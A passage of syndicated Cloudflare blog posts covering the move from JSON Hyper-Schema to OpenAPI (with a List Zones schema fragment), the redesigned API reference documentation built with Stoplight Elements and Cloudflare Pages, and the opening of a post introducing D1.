      operationId: zone-list-zones
      responses:
        4xx:
          content:
            application/json:
              schema:
                allOf:
                - $ref: '#/components/schemas/components-schemas-response_collection'
                - $ref: '#/components/schemas/api-response-common-failure'
          description: List Zones response failure
        "200":
          content:
            application/json:
              schema:
                $ref: '#/components/schemas/components-schemas-response_collection'
          description: List Zones response
      security:
      - api_email: []
        api_key: []
      summary: List Zones
      tags:
      - Zone
      x-cfPermissionsRequired:
        enum:
        - '#zone:read'
      x-cfPlanAvailability:
        business: true
        enterprise: true
        free: true
        pro: true
You can see that the two look fairly similar and for the most part the same information is contained in each including method type, a description, and request and response definitions (although those are linked in $refs). The value of migrating from one to the other isn’t the change in how we define the schemas themselves, but in what we can do with these schemas. Numerous tools can parse the latter, the OpenAPI, while much fewer can parse the former, the JSON Hyper-Schema.
If this one API was all that made up the Cloudflare API, it would be easy to just convert the JSON Hyper-Schema into the OpenAPI Schema by hand and call it a day. Doing this 600 times, however, was going to be a huge undertaking. When considering that teams are constantly adding new endpoints, it would be impossible to keep up. It was also the case that our existing API docs used the existing JSON Hyper-Schema, so that meant that we would need to keep both schemas up to date during any transition period. There had to be a better way.
Auto conversion
Given both JSON Hyper-Schema and OpenAPI are standards, it reasons that it should be possible to take a file in one format and convert to the other, right? Luckily the answer is yes! We built a tool that took all existing JSON Hyper-Schema and output fully compliant OpenAPI schemas. This of course didn’t happen overnight, but because of existing OpenAPI tooling, we could iteratively improve the auto convertor and run OpenAPI validation tooling over the output schemas to see what issues the conversion tool still had.
After many iterations and improvements to the conversion tool, we finally had fully compliant OpenAPI Spec schemas being auto-generated from our existing JSON Hyper-Schema. While we were building this tool, teams kept adding and updating the existing schemas and our Product Content team was also updating text in the schemas to make our API docs easier to use. The benefit of this process is we didn’t have to slow any of that work down since anything that changed in the old schemas was automatically reflected in the new schemas!
Once the tool was ready, the remaining step was to decide when and how we would stop making updates to the JSON Hyper-Schemas and move all teams to the OpenAPI Schemas. The (now old) API docs were the biggest concern, given they only understood JSON Hyper-Schema. Thanks to the help of our Developer Experience and Product Content teams, we were able to launch the new API docs today and can officially cut over to OpenAPI today as well!
What’s next?
Now that we have fully moved over to OpenAPI, more opportunities become available. Internally, we will be investigating what tooling we can adopt in order to help reduce the effort of individual teams and speed up API development. One idea we are exploring is automatically creating openAPI schemas from code notations. Externally, we now have the foundational tools necessary to begin exploring how to auto generate and support more programming language libraries for customers to use. We are also excited to see what you may do with the schemas yourself, so if you do something cool or have ideas, don’t hesitate to share them with us!
Iteration isn’t just for code: here are our latest API docs
Post Syndicated from Claire Waters original https://blog.cloudflare.com/building-a-better-developer-experience-through-api-documentation/


We’re excited to share that the next iteration of Cloudflare’s API reference documentation is now available. The new docs standardize our API content and improve the overall developer experience for interacting with Cloudflare’s API.
Why does API documentation matter?
Everyone talks about how important APIs are, but not everyone acknowledges the critical role that API documentation plays in an API’s usability. Throwing docs together is easy. Getting them right is harder.
At Cloudflare, we try to meet our users where they are. For the majority of customers, that means providing clear, easy-to-use products in our dashboard. But developers don’t always want what our dashboard provides. Some developers prefer to use a CLI or Wrangler to have a higher level of control over what’s happening with their Cloudflare products. Others want more customization and deeper ties into their company’s internal applications. Some want all the above.

A developer’s job is to create, debug, and optimize code – whether that’s an application, interface, database, etc. – as efficiently as possible and ensure that code runs as efficiently as possible. APIs enable that efficiency through automation. Let’s say a developer wants to run a cache purge every time content is updated on their website. They could use Cloudflare’s dashboard to enable cache purge, but they might want it to happen automatically instead. Enter Cloudflare’s API.
In the same way that the Cloudflare dashboard is an interface for humans, an API is an interface for computers. For a computer to execute on instructions, there is no room for interpretation. The instructions, formatted as requests, have to follow a specific set of rules and include certain requirements. API documentation details what those rules and requirements are.
It’s a frustrating experience for developers when you’re in the details of a complex project and can’t troubleshoot an error because the docs aren’t comprehensive or don’t load. Unfortunately, that’s been the reality for developers using Cloudflare’s API. Figuring out how to use Cloudflare’s API was a “choose your own adventure” story for the Cloudflare users who made 126 million visits monthly to our API documentation. If the APIs you needed were fully documented, you encountered long page load times and a site that couldn’t render on mobile.
From a technical standpoint, we were using api.cloudflare.com for both the API documentation site and the Cloudflare API access point, which is awkward. We needed a more sustainable way for internal teams to create and document their APIs according to an accepted standard.
Building a better developer experience for our APIs
Like with all of our documentation projects at Cloudflare, we started by thinking about the user’s workflow – in this case, a developer’s workflow as they’re getting started with the Cloudflare API.
Providing docs on mobile
We know developers research products before diving into projects, usually exploring API documentation before writing any code. That means making docs available on mobile for working on the go. Check.
Improving the navigation

As a developer, at the point you’re looking at API docs, you generally have an idea of what you want to use the API for. Our goal with the new API docs is to make it as easy as possible for you to find the information you need. We recognize that endpoints are organized a bit haphazardly in the current API docs. To address that clunkiness, we’ve grouped endpoints by product or setting and alphabetized that list on the new site, making it easier to navigate and find what you’re looking for. And while this may seem like a small thing, you now can use a keyboard shortcut to search the page.
Clarifying authentication

Once developers start writing code, you first have to handle authentication to start using the API. Authentication information is now readily available for every endpoint, and we link to the full developer docs about authentication from the API overview page.
Adding examples
Good API docs have clear descriptions, but the best API docs share templates and examples to minimize a developer’s friction to deploying code. Every endpoint now includes an example and clearly indicates which parameters are required, removing yet another decision developers have to make when working with our API.
Gathering feedback and iterating
As we implemented all of these improvements, we kept some of our biggest users – our internal developers – informed along the way. We shared the test site early and often to get internal feedback, which caught bugs and helped us refine the site’s usability. The Discord and Community MVPs also volunteered to test the site, giving us valuable outside perspective on what we built. We incorporated all of that feedback to provide a vetted, deliberate UX at launch.
How we built this
Since this week is all about what you can build on our developer platform, we wanted to share the details about how this all works under the hood (hint: it’s mostly Workers).
We used a combination of open-source tools and Cloudflare products to revamp the API doc site. Previously the content on api.cloudflare.com was sourced from the JSON hyper-schema files that described our APIs, but over the years we repeatedly heard that published schemas would help you better integrate with Cloudflare. Several Cloudflare engineering teams started adopting the OpenAPI specification, and with a little research, planning, and testing, we pivoted from those JSON hyper-schemas to the OpenAPI framework. Check out the blog post about our Transition to OpenAPI for more details.
Because the OpenAPI specification defines how to describe APIs, our schema files now have consistency – not just among the various products, but also with an industry-accepted standard. Hundreds of documentation and code generation tools exist to pull from that standard, which means we have options that weren’t available for our homegrown JSON hyper-schemas.

We chose Stoplight Elements, an open-source React framework, for our site design because it has a clean layout and is easily customizable. While there are a number of both dynamic and static tools for parsing OpenAPI schemas and rendering documentation sites, we chose React because of its ubiquity, performance, and because it plays well with Cloudflare Pages, our deployment tool of choice. Within Stoplight you can generate code samples for a variety of programming languages, like JavaScript, Java, and Python, as well as for tools like cURL, HTTPie, and wget.
We build and deploy the React application with Cloudflare Pages, and using Pages functions, we optimize the OpenAPI schema file for Stoplight’s UI and cache it on Cloudflare’s network, reducing the latency needed to request the schema. Whenever teams add new API endpoints or definitions to the schema, we just update the schema file in GitHub. Because our API documentation loads the schema dynamically, this means we don’t have to wait for Cloudflare Pages to deploy a new version of the documentation site. The automation helps us ensure that everything we expose in the API is documented without manual interaction. Deploying with Pages gives us yet another opportunity to test our own products out on ourselves, helping us find areas for improvement that we turn around and pass along to you.
Looking ahead
Moving our schemas to the OpenAPI specification allows us to use ready-to-go tools like Stoplight, but we’re just getting started. Soon we’ll be adding search functionality, letting you access all relevant information across developer, API, and support docs. The mobile experience will evolve, providing an even cleaner way to read API content when you’re on your phone. We’ll also add a “try it out” functionality to test out your requests right in the browser before writing your own code.
Over time, we want an even tighter integration between the API reference documentation, our how-to content in developer docs, and the Cloudflare dashboard. The standardized structure we get with the OpenAPI spec sets us up to reuse the schema files across our client libraries, Terraform, API gateway, and Trakal. The consistency across API descriptions makes it easier for us to do things like localize API content, customize out-of-the-box documentation generation tools, and continue innovating like we always do.

We want to hear from you!
As you’re using the new API doc site, send us your feedback and let us know if there are any feature improvements you’d like to see in the future. We want the site to be as useful as possible for your day-to-day interactions with Cloudflare’s API. We hope the improvements to our API doc experience will help you seamlessly use our API and efficiently deploy and maintain your Cloudflare products.
Thanks for your patience and perspective as we iterate on the API docs!
Making static sites dynamic with Cloudflare D1
Post Syndicated from Kristian Freeman original https://blog.cloudflare.com/making-static-sites-dynamic-with-cloudflare-d1/

Introduction

There are many ways to store data in your applications. For example, in Cloudflare Workers applications, we have Workers KV for key-value storage and Durable Objects for real-time, coordinated storage without compromising on consistency. Outside the Cloudflare ecosystem, you can also plug in other tools like NoSQL and graph databases.
But sometimes, you want SQL. Indexes allow us to retrieve data quickly. Joins enable us to describe complex relationships between different tables. SQL declaratively describes how our application’s data is validated, created, and performantly queried.
D1 was released today in open alpha, and to celebrate, I want to share my experience building apps with D1: specifically, how to get started, and why I’m excited about D1 joining the long list of tools you can use to build apps on Cloudflare.
